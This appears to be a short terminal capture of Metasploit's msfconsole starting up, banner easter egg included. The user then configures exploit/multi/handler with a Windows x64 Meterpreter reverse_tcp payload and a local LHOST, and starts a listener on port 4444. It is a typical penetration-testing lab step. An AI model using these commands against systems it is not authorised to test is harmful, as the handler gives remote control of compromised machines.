 0s ~
msfconsole
Metasploit tip: View a module's description using info, or the enhanced
version in your browser with info -d
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.4.92-dev ]
+ -- --=[ 2,563 exploits - 1,314 auxiliary - 1,680 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.178.194
LHOST ⇒ 192.168.178.194
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.178.194:4444
S